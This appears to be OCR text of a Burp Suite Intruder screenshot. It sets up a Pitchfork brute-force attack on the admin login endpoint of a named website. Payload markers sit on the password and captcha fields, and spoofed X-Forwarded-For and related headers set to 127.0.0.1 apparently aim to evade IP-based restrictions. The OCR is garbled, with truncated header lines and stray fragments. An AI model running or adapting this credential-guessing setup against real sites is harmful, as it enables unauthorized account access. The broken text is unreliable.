 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positi
full details.
Attack type: Pitchfork
Sniper
Battering ram
Pitchfork
Cluster bomb
POST /check
Host: admin
User-Agent:
Accept: app
Accept-Lang
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 59
Origin: http://admin.3cjz.cn
Connection: close
Referer: http://admin.3cjz.cn/login.php
Cookie: PHPSESSID=93mcncu4dju2cl22pign88g303
xiapao:http://admin.3cjz.cn/include/captcha/captcha.php
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
username=admin&is_manager=0&userpwd=§admin§&validatecode=§1111§
7ools